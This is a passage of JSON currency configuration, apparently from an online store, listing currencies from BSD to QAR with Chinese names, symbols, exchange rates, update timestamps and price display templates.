BSD","messageWithoutDefaultCurrency":"BS${{amount}}"},{"currencyCode":"BTN","currencyName":"不丹努尔特鲁姆","currencySymbol":"Nu.","rate":2,"currencyNumber":"64","orderWeight":123,"exchangeRate":90.70184,"updateTime":1769500816905,"messageWithCurrency":"Nu {{amount}} BTN","messageWithoutCurrency":"Nu {{amount}}","messageWithDefaultCurrency":"Nu {{amount}} BTN","messageWithoutDefaultCurrency":"Nu {{amount}}"},{"currencyCode":"BWP","currencyName":"博茨瓦纳普拉","currencySymbol":"P","rate":2,"currencyNumber":"72","orderWeight":122,"exchangeRate":13.13573,"updateTime":1769500817578,"messageWithCurrency":"P{{amount}} BWP","messageWithoutCurrency":"P{{amount}}","messageWithDefaultCurrency":"P{{amount}} BWP","messageWithoutDefaultCurrency":"P{{amount}}"},{"currencyCode":"BYN","currencyName":"白俄罗斯卢布","currencySymbol":"Br","rate":2,"currencyNumber":"933","orderWeight":121,"exchangeRate":2.845994,"updateTime":1769500818253,"messageWithCurrency":"Br {{amount_with_comma_separator}} BYN","messageWithoutCurrency":"Br {{amount}}","messageWithDefaultCurrency":"Br {{amount_with_comma_separator}} BYN","messageWithoutDefaultCurrency":"Br {{amount}}"},{"currencyCode":"BZD","currencyName":"伯利兹元","currencySymbol":"Be","rate":2,"currencyNumber":"84","orderWeight":120,"exchangeRate":2.007332,"updateTime":1769500818723,"messageWithCurrency":"BZ${{amount}} BZD","messageWithoutCurrency":"BZ${{amount}}","messageWithDefaultCurrency":"BZ${{amount}} BZD","messageWithoutDefaultCurrency":"BZ${{amount}}"},{"currencyCode":"CDF","currencyName":"刚果法郎","currencySymbol":"₣","rate":2,"currencyNumber":"976","orderWeight":119,"exchangeRate":2285.542497,"updateTime":1769500819186,"messageWithCurrency":"FC{{amount}} CDF","messageWithoutCurrency":"FC{{amount}}","messageWithDefaultCurrency":"FC{{amount}} CDF","messageWithoutDefaultCurrency":"FC{{amount}}"},{"currencyCode":"CHF","currencyName":"瑞士法郎","currencySymbol":"₣","rate":2,"currencyNumber":"756","orderWeight":118,"exchangeRate":0.776814,"updateTime":1769500819658,"messageWithCurrency":"CHF {{amount}}","messageWithoutCurrency":"CHF {{amount}}","messageWithDefaultCurrency":"CHF {{amount}}","messageWithoutDefaultCurrency":"CHF {{amount}}"},{"currencyCode":"CLP","currencyName":"智利比索","currencySymbol":"CLP","rate":0,"currencyNumber":"152","orderWeight":117,"exchangeRate":864.75,"updateTime":1769500820134,"messageWithCurrency":"${{amount_no_decimals}} CLP","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}} CLP","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"CNY","currencyName":"人民币元","currencySymbol":"¥","rate":2,"currencyNumber":"156","orderWeight":116,"exchangeRate":6.9573,"updateTime":1769500820816,"messageWithCurrency":"¥{{amount}} CNY","messageWithoutCurrency":"¥{{amount}}","messageWithDefaultCurrency":"¥{{amount}} CNY","messageWithoutDefaultCurrency":"¥{{amount}}"},{"currencyCode":"COP","currencyName":"哥伦比亚比索","currencySymbol":"$","rate":2,"currencyNumber":"170","orderWeight":115,"exchangeRate":3637.908531,"updateTime":1769500821497,"messageWithCurrency":"${{amount_with_comma_separator}} COP","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} COP","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"CRC","currencyName":"哥斯达黎加科朗","currencySymbol":"₡","rate":2,"currencyNumber":"188","orderWeight":114,"exchangeRate":493.892664,"updateTime":1769500821969,"messageWithCurrency":"₡ {{amount_with_comma_separator}} CRC","messageWithoutCurrency":"₡ {{amount_with_comma_separator}}","messageWithDefaultCurrency":"₡ {{amount_with_comma_separator}} CRC","messageWithoutDefaultCurrency":"₡ {{amount_with_comma_separator}}"},{"currencyCode":"CUP","currencyName":"古巴比索","currencySymbol":"$","rate":2,"currencyNumber":"192","orderWeight":112,"exchangeRate":25.75,"updateTime":1769500822445,"messageWithCurrency":"${{amount}} CUP","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} CUP","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"CVE","currencyName":"佛得角埃斯库多","currencySymbol":"$","rate":0,"currencyNumber":"132","orderWeight":111,"exchangeRate":92.825794,"updateTime":1769500822910,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}}$ CVE","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}}$","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}}$ CVE","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}}$"},{"currencyCode":"CZK","currencyName":"捷克克朗","currencySymbol":"Kč","rate":2,"currencyNumber":"203","orderWeight":110,"exchangeRate":20.404999,"updateTime":1769500823595,"messageWithCurrency":"{{amount_with_comma_separator}} Kč","messageWithoutCurrency":"{{amount_with_comma_separator}} Kč","messageWithDefaultCurrency":"{{amount_with_comma_separator}} Kč","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} Kč"},{"currencyCode":"DJF","currencyName":"吉布提法郎","currencySymbol":"₣","rate":0,"currencyNumber":"262","orderWeight":109,"exchangeRate":177.734561,"updateTime":1769500824266,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} DJF","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}} Fdj","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} DJF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} Fdj"},{"currencyCode":"DKK","currencyName":"丹麦克朗","currencySymbol":"kr","rate":2,"currencyNumber":"208","orderWeight":108,"exchangeRate":6.287888,"updateTime":1769500824740,"messageWithCurrency":"{{amount_with_comma_separator}} DKK","messageWithoutCurrency":"{{amount_with_comma_separator}} kr","messageWithDefaultCurrency":"{{amount_with_comma_separator}} DKK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kr"},{"currencyCode":"DOP","currencyName":"多米尼加比索","currencySymbol":"$","rate":2,"currencyNumber":"214","orderWeight":107,"exchangeRate":62.496309,"updateTime":1769500825416,"messageWithCurrency":"RD$ {{amount}}","messageWithoutCurrency":"RD$ {{amount}}","messageWithDefaultCurrency":"RD$ {{amount}}","messageWithoutDefaultCurrency":"RD$ {{amount}}"},{"currencyCode":"DZD","currencyName":"阿尔及利亚第纳尔","currencySymbol":"د.ج","rate":2,"currencyNumber":"12","orderWeight":106,"exchangeRate":129.191,"updateTime":1769500825881,"messageWithCurrency":"DA {{amount}} DZD","messageWithoutCurrency":"DA {{amount}}","messageWithDefaultCurrency":"DA {{amount}} DZD","messageWithoutDefaultCurrency":"DA {{amount}}"},{"currencyCode":"EGP","currencyName":"埃及镑","currencySymbol":"E£","rate":2,"currencyNumber":"818","orderWeight":105,"exchangeRate":47.089876,"updateTime":1769500826559,"messageWithCurrency":"E£ {{amount}} EGP","messageWithoutCurrency":"E£ {{amount}}","messageWithDefaultCurrency":"E£ {{amount}} EGP","messageWithoutDefaultCurrency":"E£ {{amount}}"},{"currencyCode":"ERN","currencyName":"厄立特里亚纳克法","currencySymbol":"Nfk","rate":2,"currencyNumber":"232","orderWeight":104,"exchangeRate":15,"updateTime":1769500827447,"messageWithCurrency":"Nkf {{amount}} ERN","messageWithoutCurrency":"Nkf {{amount}}","messageWithDefaultCurrency":"Nkf {{amount}} ERN","messageWithoutDefaultCurrency":"Nkf {{amount}}"},{"currencyCode":"ETB","currencyName":"埃塞俄比亚比尔","currencySymbol":"Br","rate":2,"currencyNumber":"230","orderWeight":103,"exchangeRate":155.15,"updateTime":1769500827916,"messageWithCurrency":"Br{{amount}} ETB","messageWithoutCurrency":"Br{{amount}}","messageWithDefaultCurrency":"Br{{amount}} ETB","messageWithoutDefaultCurrency":"Br{{amount}}"},{"currencyCode":"FJD","currencyName":"斐济元","currencySymbol":"FJ$","rate":2,"currencyNumber":"242","orderWeight":102,"exchangeRate":2.21195,"updateTime":1769500828381,"messageWithCurrency":"FJ${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"FJ${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"FKP","currencyName":"福克兰群岛镑","currencySymbol":"FKP","rate":2,"currencyNumber":"238","orderWeight":101,"exchangeRate":0.730578,"updateTime":1769500829375,"messageWithCurrency":"£{{amount}} FKP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} FKP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"GEL","currencyName":"格鲁吉亚拉里","currencySymbol":"ლ","rate":2,"currencyNumber":"981","orderWeight":100,"exchangeRate":2.69,"updateTime":1769500830055,"messageWithCurrency":"{{amount}} GEL","messageWithoutCurrency":"{{amount}} GEL","messageWithDefaultCurrency":"{{amount}} GEL","messageWithoutDefaultCurrency":"{{amount}} GEL"},{"currencyCode":"GHS","currencyName":"加纳塞地","currencySymbol":"₵","rate":2,"currencyNumber":"936","orderWeight":99,"exchangeRate":10.884188,"updateTime":1769500830733,"messageWithCurrency":"GH₵{{amount}}","messageWithoutCurrency":"GH₵{{amount}}","messageWithDefaultCurrency":"GH₵{{amount}}","messageWithoutDefaultCurrency":"GH₵{{amount}}"},{"currencyCode":"GIP","currencyName":"直布罗陀镑","currencySymbol":"£","rate":2,"currencyNumber":"292","orderWeight":98,"exchangeRate":0.730578,"updateTime":1769500831412,"messageWithCurrency":"£{{amount}} GIP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} GIP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"GMD","currencyName":"冈比亚达拉西","currencySymbol":"D","rate":2,"currencyNumber":"270","orderWeight":97,"exchangeRate":73.250001,"updateTime":1769500831885,"messageWithCurrency":"D {{amount}} GMD","messageWithoutCurrency":"D {{amount}}","messageWithDefaultCurrency":"D {{amount}} GMD","messageWithoutDefaultCurrency":"D {{amount}}"},{"currencyCode":"GNF","currencyName":"几内亚法郎","currencySymbol":"₣","rate":0,"currencyNumber":"324","orderWeight":96,"exchangeRate":8742.273498,"updateTime":1769500832571,"messageWithCurrency":"FG {{amount_no_decimals}} GNF","messageWithoutCurrency":"FG {{amount_no_decimals}}","messageWithDefaultCurrency":"FG {{amount_no_decimals}} GNF","messageWithoutDefaultCurrency":"FG {{amount_no_decimals}}"},{"currencyCode":"GTQ","currencyName":"危地马拉格查尔","currencySymbol":"Q","rate":2,"currencyNumber":"320","orderWeight":95,"exchangeRate":7.659929,"updateTime":1769500833045,"messageWithCurrency":"{{amount}} GTQ","messageWithoutCurrency":"Q{{amount}}","messageWithDefaultCurrency":"{{amount}} GTQ","messageWithoutDefaultCurrency":"Q{{amount}}"},{"currencyCode":"GYD","currencyName":"圭亚那元","currencySymbol":"$","rate":2,"currencyNumber":"328","orderWeight":94,"exchangeRate":208.819113,"updateTime":1769500833516,"messageWithCurrency":"${{amount}} GYD","messageWithoutCurrency":"G${{amount}}","messageWithDefaultCurrency":"${{amount}} GYD","messageWithoutDefaultCurrency":"G${{amount}}"},{"currencyCode":"HKD","currencyName":"港元","currencySymbol":"HK$","rate":2,"currencyNumber":"344","orderWeight":93,"exchangeRate":7.79865,"updateTime":1769500834194,"messageWithCurrency":"HK${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"HK${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"HNL","currencyName":"洪都拉斯伦皮拉","currencySymbol":"L","rate":2,"currencyNumber":"340","orderWeight":92,"exchangeRate":26.326069,"updateTime":1769500834878,"messageWithCurrency":"L {{amount}} HNL","messageWithoutCurrency":"L {{amount}}","messageWithDefaultCurrency":"L {{amount}} HNL","messageWithoutDefaultCurrency":"L {{amount}}"},{"currencyCode":"HRK","currencyName":"克罗地亚库纳","currencySymbol":"Kn","rate":2,"currencyNumber":"191","orderWeight":91,"exchangeRate":6.34343,"updateTime":1769500835557,"messageWithCurrency":"{{amount_with_comma_separator}} kn HRK","messageWithoutCurrency":"{{amount_with_comma_separator}} kn","messageWithDefaultCurrency":"{{amount_with_comma_separator}} kn HRK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kn"},{"currencyCode":"HTG","currencyName":"海地古德","currencySymbol":"G","rate":2,"currencyNumber":"332","orderWeight":90,"exchangeRate":130.800041,"updateTime":1769500836237,"messageWithCurrency":"{{amount}} HTG","messageWithoutCurrency":"G {{amount}}","messageWithDefaultCurrency":"{{amount}} HTG","messageWithoutDefaultCurrency":"G {{amount}}"},{"currencyCode":"HUF","currencyName":"匈牙利福林","currencySymbol":"Ft","rate":0,"currencyNumber":"348","orderWeight":89,"exchangeRate":321.239635,"updateTime":1769500836701,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} Ft","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} Ft","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"IDR","currencyName":"印尼盾","currencySymbol":"Rp","rate":0,"currencyNumber":"360","orderWeight":88,"exchangeRate":16764.630615,"updateTime":1769500837182,"messageWithCurrency":"Rp {{amount_no_decimals_with_comma_separator}} IDR","messageWithoutCurrency":"Rp {{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"Rp {{amount_no_decimals_with_comma_separator}} IDR","messageWithoutDefaultCurrency":"Rp {{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"ILS","currencyName":"以色列新谢克尔[注2]","currencySymbol":"₪","rate":2,"currencyNumber":"376","orderWeight":87,"exchangeRate":3.12086,"updateTime":1769500837854,"messageWithCurrency":"{{amount}} NIS","messageWithoutCurrency":"{{amount}} NIS","messageWithDefaultCurrency":"{{amount}} NIS","messageWithoutDefaultCurrency":"{{amount}} NIS"},{"currencyCode":"IRR","currencyName":"伊朗里亚尔","currencySymbol":"﷼","rate":2,"currencyNumber":"364","orderWeight":86,"exchangeRate":42086,"updateTime":1769500838538,"messageWithCurrency":"﷼ {{amount}} IRR","messageWithoutCurrency":"﷼ {{amount}}","messageWithDefaultCurrency":"﷼ {{amount}} IRR","messageWithoutDefaultCurrency":"﷼ {{amount}}"},{"currencyCode":"ISK","currencyName":"冰岛克朗","currencySymbol":"Kr","rate":0,"currencyNumber":"352","orderWeight":85,"exchangeRate":122.35,"updateTime":1769500839229,"messageWithCurrency":"{{amount_no_decimals}} ISK","messageWithoutCurrency":"{{amount_no_decimals}} kr","messageWithDefaultCurrency":"{{amount_no_decimals}} ISK","messageWithoutDefaultCurrency":"{{amount_no_decimals}} kr"},{"currencyCode":"JMD","currencyName":"牙买加元","currencySymbol":"$","rate":2,"currencyNumber":"388","orderWeight":84,"exchangeRate":157.107876,"updateTime":1769500839909,"messageWithCurrency":"${{amount}} JMD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} JMD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"KES","currencyName":"肯尼亚先令","currencySymbol":"Sh","rate":2,"currencyNumber":"404","orderWeight":83,"exchangeRate":129,"updateTime":1769500840373,"messageWithCurrency":"KSh{{amount}}","messageWithoutCurrency":"KSh{{amount}}","messageWithDefaultCurrency":"KSh{{amount}}","messageWithoutDefaultCurrency":"KSh{{amount}}"},{"currencyCode":"KGS","currencyName":"吉尔吉斯斯坦索姆","currencySymbol":"С̲","rate":2,"currencyNumber":"417","orderWeight":82,"exchangeRate":87.45,"updateTime":1769500840841,"messageWithCurrency":"лв{{amount}}","messageWithoutCurrency":"лв{{amount}}","messageWithDefaultCurrency":"лв{{amount}}","messageWithoutDefaultCurrency":"лв{{amount}}"},{"currencyCode":"KHR","currencyName":"柬埔寨瑞尔","currencySymbol":"៛","rate":2,"currencyNumber":"116","orderWeight":81,"exchangeRate":4021.295128,"updateTime":1769500841306,"messageWithCurrency":"KHR{{amount}}","messageWithoutCurrency":"KHR{{amount}}","messageWithDefaultCurrency":"KHR{{amount}}","messageWithoutDefaultCurrency":"KHR{{amount}}"},{"currencyCode":"KMF","currencyName":"科摩罗法郎","currencySymbol":"Fr","rate":0,"currencyNumber":"174","orderWeight":80,"exchangeRate":417.499818,"updateTime":1769500841771,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} CF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} CF"},{"currencyCode":"KPW","currencyName":"朝鲜圆","currencySymbol":"₩","rate":2,"currencyNumber":"408","orderWeight":79,"exchangeRate":900,"updateTime":1769500842236,"messageWithCurrency":"₩{{amount}} KPW","messageWithoutCurrency":"₩{{amount}}","messageWithDefaultCurrency":"₩{{amount}} KPW","messageWithoutDefaultCurrency":"₩{{amount}}"},{"currencyCode":"KRW","currencyName":"韩圆","currencySymbol":"₩","rate":0,"currencyNumber":"410","orderWeight":78,"exchangeRate":1444.276715,"updateTime":1769500842698,"messageWithCurrency":"₩{{amount_no_decimals}} KRW","messageWithoutCurrency":"₩{{amount_no_decimals}}","messageWithDefaultCurrency":"₩{{amount_no_decimals}} KRW","messageWithoutDefaultCurrency":"₩{{amount_no_decimals}}"},{"currencyCode":"KYD","currencyName":"开曼群岛元","currencySymbol":"$","rate":2,"currencyNumber":"136","orderWeight":77,"exchangeRate":0.831741,"updateTime":1769500843374,"messageWithCurrency":"${{amount}} KYD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} KYD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"KZT","currencyName":"哈萨克斯坦坚戈","currencySymbol":"〒","rate":2,"currencyNumber":"398","orderWeight":76,"exchangeRate":501.502414,"updateTime":1769500843839,"messageWithCurrency":"{{amount}} KZT","messageWithoutCurrency":"{{amount}} KZT","messageWithDefaultCurrency":"{{amount}} KZT","messageWithoutDefaultCurrency":"{{amount}} KZT"},{"currencyCode":"LAK","currencyName":"老挝基普","currencySymbol":"₭","rate":2,"currencyNumber":"418","orderWeight":75,"exchangeRate":21532.693745,"updateTime":1769500844524,"messageWithCurrency":"₭{{amount}} LAK","messageWithoutCurrency":"₭{{amount}}","messageWithDefaultCurrency":"₭{{amount}} LAK","messageWithoutDefaultCurrency":"₭{{amount}}"},{"currencyCode":"LBP","currencyName":"黎巴嫩镑","currencySymbol":"ل.ل","rate":2,"currencyNumber":"422","orderWeight":74,"exchangeRate":89726.786163,"updateTime":1769500845205,"messageWithCurrency":"L£{{amount}} LBP","messageWithoutCurrency":"L£{{amount}}","messageWithDefaultCurrency":"L£{{amount}} LBP","messageWithoutDefaultCurrency":"L£{{amount}}"},{"currencyCode":"LKR","currencyName":"斯里兰卡卢比","currencySymbol":"Rs","rate":2,"currencyNumber":"144","orderWeight":73,"exchangeRate":309.012564,"updateTime":1769500845673,"messageWithCurrency":"Rs {{amount}} LKR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} LKR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"LRD","currencyName":"利比里亚元","currencySymbol":"L$","rate":2,"currencyNumber":"430","orderWeight":72,"exchangeRate":184.649835,"updateTime":1769500846136,"messageWithCurrency":"L${{amount}} LRD","messageWithoutCurrency":"L${{amount}}","messageWithDefaultCurrency":"L${{amount}} LRD","messageWithoutDefaultCurrency":"L${{amount}}"},{"currencyCode":"LSL","currencyName":"莱索托洛蒂","currencySymbol":"L","rate":2,"currencyNumber":"426","orderWeight":71,"exchangeRate":16.004564,"updateTime":1769500846606,"messageWithCurrency":"M{{amount}} LSL","messageWithoutCurrency":"M{{amount}}","messageWithDefaultCurrency":"M{{amount}} LSL","messageWithoutDefaultCurrency":"M{{amount}}"},{"currencyCode":"MAD","currencyName":"摩洛哥迪尔汗","currencySymbol":"د.م.","rate":2,"currencyNumber":"504","orderWeight":70,"exchangeRate":9.070605,"updateTime":1769500847281,"messageWithCurrency":"Dh {{amount}} MAD","messageWithoutCurrency":"{{amount}} dh","messageWithDefaultCurrency":"Dh {{amount}} MAD","messageWithoutDefaultCurrency":"{{amount}} dh"},{"currencyCode":"MDL","currencyName":"摩尔多瓦列伊","currencySymbol":"L","rate":2,"currencyNumber":"498","orderWeight":69,"exchangeRate":16.837559,"updateTime":1769500847748,"messageWithCurrency":"{{amount}} MDL","messageWithoutCurrency":"{{amount}} MDL","messageWithDefaultCurrency":"{{amount}} MDL","messageWithoutDefaultCurrency":"{{amount}} MDL"},{"currencyCode":"MKD","currencyName":"马其顿代纳尔","currencySymbol":"ден","rate":2,"currencyNumber":"807","orderWeight":68,"exchangeRate":51.880675,"updateTime":1769500848421,"messageWithCurrency":"ден {{amount}} MKD","messageWithoutCurrency":"ден {{amount}}","messageWithDefaultCurrency":"ден {{amount}} MKD","messageWithoutDefaultCurrency":"ден {{amount}}"},{"currencyCode":"MMK","currencyName":"缅元","currencySymbol":"K","rate":2,"currencyNumber":"104","orderWeight":67,"exchangeRate":2099.9,"updateTime":1769500848895,"messageWithCurrency":"K{{amount}} MMK","messageWithoutCurrency":"K{{amount}}","messageWithDefaultCurrency":"K{{amount}} MMK","messageWithoutDefaultCurrency":"K{{amount}}"},{"currencyCode":"MNT","currencyName":"蒙古图格里克","currencySymbol":"₮","rate":2,"currencyNumber":"496","orderWeight":66,"exchangeRate":3560,"updateTime":1769500849834,"messageWithCurrency":"{{amount_no_decimals}} MNT","messageWithoutCurrency":"{{amount_no_decimals}} ₮","messageWithDefaultCurrency":"{{amount_no_decimals}} MNT","messageWithoutDefaultCurrency":"{{amount_no_decimals}} ₮"},{"currencyCode":"MOP","currencyName":"澳门币","currencySymbol":"P","rate":2,"currencyNumber":"446","orderWeight":65,"exchangeRate":8.016197,"updateTime":1769500850302,"messageWithCurrency":"MOP${{amount}}","messageWithoutCurrency":"MOP${{amount}}","messageWithDefaultCurrency":"MOP${{amount}}","messageWithoutDefaultCurrency":"MOP${{amount}}"},{"currencyCode":"MUR","currencyName":"毛里求斯卢比","currencySymbol":"₨","rate":2,"currencyNumber":"480","orderWeight":64,"exchangeRate":45.520003,"updateTime":1769500850767,"messageWithCurrency":"Rs {{amount}} MUR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} MUR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"MVR","currencyName":"马尔代夫拉菲亚","currencySymbol":"ރ.","rate":2,"currencyNumber":"462","orderWeight":63,"exchangeRate":15.46,"updateTime":1769500851228,"messageWithCurrency":"Rf{{amount}} MRf","messageWithoutCurrency":"Rf{{amount}}","messageWithDefaultCurrency":"Rf{{amount}} MRf","messageWithoutDefaultCurrency":"Rf{{amount}}"},{"currencyCode":"MWK","currencyName":"马拉维克瓦查","currencySymbol":"MK","rate":2,"currencyNumber":"454","orderWeight":62,"exchangeRate":1730.604395,"updateTime":1769500851699,"messageWithCurrency":"Mk{{amount}} MWK","messageWithoutCurrency":"Mk{{amount}}","messageWithDefaultCurrency":"Mk{{amount}} MWK","messageWithoutDefaultCurrency":"Mk{{amount}}"},{"currencyCode":"MXN","currencyName":"墨西哥比索","currencySymbol":"$","rate":2,"currencyNumber":"484","orderWeight":61,"exchangeRate":17.327725,"updateTime":1769500852163,"messageWithCurrency":"$ {{amount}} MXN","messageWithoutCurrency":"$ {{amount}}","messageWithDefaultCurrency":"$ {{amount}} MXN","messageWithoutDefaultCurrency":"$ {{amount}}"},{"currencyCode":"MYR","currencyName":"马来西亚令吉","currencySymbol":"RM","rate":2,"currencyNumber":"458","orderWeight":60,"exchangeRate":3.954,"updateTime":1769500852632,"messageWithCurrency":"RM{{amount}} MYR","messageWithoutCurrency":"RM{{amount}} MYR","messageWithDefaultCurrency":"RM{{amount}} MYR","messageWithoutDefaultCurrency":"RM{{amount}} MYR"},{"currencyCode":"MZN","currencyName":"莫桑比克梅蒂卡尔","currencySymbol":"MTn","rate":2,"currencyNumber":"943","orderWeight":59,"exchangeRate":63.749999,"updateTime":1769500853096,"messageWithCurrency":"Mt {{amount}} MZN","messageWithoutCurrency":"{{amount}} Mt","messageWithDefaultCurrency":"Mt {{amount}} MZN","messageWithoutDefaultCurrency":"{{amount}} Mt"},{"currencyCode":"NAD","currencyName":"纳米比亚元","currencySymbol":"N$","rate":2,"currencyNumber":"516","orderWeight":58,"exchangeRate":16.004698,"updateTime":1769500853679,"messageWithCurrency":"N${{amount}} NAD","messageWithoutCurrency":"N${{amount}}","messageWithDefaultCurrency":"N${{amount}} NAD","messageWithoutDefaultCurrency":"N${{amount}}"},{"currencyCode":"NGN","currencyName":"尼日利亚奈拉","currencySymbol":"₦","rate":2,"currencyNumber":"566","orderWeight":57,"exchangeRate":1412,"updateTime":1769500854148,"messageWithCurrency":"₦{{amount}} NGN","messageWithoutCurrency":"₦{{amount}}","messageWithDefaultCurrency":"₦{{amount}} NGN","messageWithoutDefaultCurrency":"₦{{amount}}"},{"currencyCode":"NIO","currencyName":"尼加拉瓜科多巴","currencySymbol":"C$","rate":2,"currencyNumber":"558","orderWeight":56,"exchangeRate":36.7,"updateTime":1769500854615,"messageWithCurrency":"C${{amount}} NIO","messageWithoutCurrency":"C${{amount}}","messageWithDefaultCurrency":"C${{amount}} NIO","messageWithoutDefaultCurrency":"C${{amount}}"},{"currencyCode":"NOK","currencyName":"挪威克朗","currencySymbol":"kr","rate":2,"currencyNumber":"578","orderWeight":55,"exchangeRate":9.777817,"updateTime":1769500855079,"messageWithCurrency":"{{amount_with_comma_separator}} NOK","messageWithoutCurrency":"{{amount_with_comma_separator}} kr","messageWithDefaultCurrency":"{{amount_with_comma_separator}} NOK","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} kr"},{"currencyCode":"NPR","currencyName":"尼泊尔卢比","currencySymbol":"₨","rate":2,"currencyNumber":"524","orderWeight":54,"exchangeRate":145.117885,"updateTime":1769500855702,"messageWithCurrency":"Rs{{amount}} NPR","messageWithoutCurrency":"Rs{{amount}}","messageWithDefaultCurrency":"Rs{{amount}} NPR","messageWithoutDefaultCurrency":"Rs{{amount}}"},{"currencyCode":"NZD","currencyName":"新西兰元","currencySymbol":"$","rate":2,"currencyNumber":"554","orderWeight":53,"exchangeRate":1.67505,"updateTime":1769500856192,"messageWithCurrency":"${{amount}} NZD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} NZD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"PAB","currencyName":"巴拿马巴波亚","currencySymbol":"B\u002F.","rate":2,"currencyNumber":"590","orderWeight":52,"exchangeRate":1,"updateTime":1769500856932,"messageWithCurrency":"B\u002F. {{amount}} PAB","messageWithoutCurrency":"B\u002F. {{amount}}","messageWithDefaultCurrency":"B\u002F. {{amount}} PAB","messageWithoutDefaultCurrency":"B\u002F. {{amount}}"},{"currencyCode":"PEN","currencyName":"秘鲁索尔","currencySymbol":"S\u002F","rate":2,"currencyNumber":"604","orderWeight":51,"exchangeRate":3.347167,"updateTime":1769500857614,"messageWithCurrency":"S\u002F. {{amount}} PEN","messageWithoutCurrency":"S\u002F. {{amount}}","messageWithDefaultCurrency":"S\u002F. {{amount}} PEN","messageWithoutDefaultCurrency":"S\u002F. {{amount}}"},{"currencyCode":"PGK","currencyName":"巴布亚新几内亚基那","currencySymbol":"K","rate":2,"currencyNumber":"598","orderWeight":50,"exchangeRate":4.331136,"updateTime":1769500858089,"messageWithCurrency":"K {{amount}} PGK","messageWithoutCurrency":"K {{amount}}","messageWithDefaultCurrency":"K {{amount}} PGK","messageWithoutDefaultCurrency":"K {{amount}}"},{"currencyCode":"PHP","currencyName":"菲律宾比索","currencySymbol":"₱","rate":2,"currencyNumber":"608","orderWeight":49,"exchangeRate":59.040996,"updateTime":1769500858558,"messageWithCurrency":"₱{{amount}} PHP","messageWithoutCurrency":"₱{{amount}}","messageWithDefaultCurrency":"₱{{amount}} PHP","messageWithoutDefaultCurrency":"₱{{amount}}"},{"currencyCode":"PKR","currencyName":"巴基斯坦卢比","currencySymbol":"₨","rate":2,"currencyNumber":"586","orderWeight":48,"exchangeRate":279.48263,"updateTime":1769500859232,"messageWithCurrency":"Rs.{{amount}} PKR","messageWithoutCurrency":"Rs.{{amount}}","messageWithDefaultCurrency":"Rs.{{amount}} PKR","messageWithoutDefaultCurrency":"Rs.{{amount}}"},{"currencyCode":"PLN","currencyName":"波兰兹罗提","currencySymbol":"zł","rate":2,"currencyNumber":"985","orderWeight":47,"exchangeRate":3.541469,"updateTime":1769500859704,"messageWithCurrency":"{{amount_with_comma_separator}} zł PLN","messageWithoutCurrency":"{{amount_with_comma_separator}} zł","messageWithDefaultCurrency":"{{amount_with_comma_separator}} zł PLN","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} zł"},{"currencyCode":"PYG","currencyName":"巴拉圭瓜拉尼","currencySymbol":"₲","rate":0,"currencyNumber":"600","orderWeight":46,"exchangeRate":6707.61784,"updateTime":1769500860172,"messageWithCurrency":"Gs. {{amount_no_decimals_with_comma_separator}} PYG","messageWithoutCurrency":"Gs. {{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"Gs. {{amount_no_decimals_with_comma_separator}} PYG","messageWithoutDefaultCurrency":"Gs. {{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"QAR","currencyName":"卡塔尔里亚尔","currencySymbol":"ر.ق","rate":2,"currencyNumber":"634","orderWeight":45,"exchangeRate":3.64135,"updateTime":1769500860632,"messageWithCurrency":"QAR {{amount_with_comma_separator}}","messageWithoutCurrency":"QAR 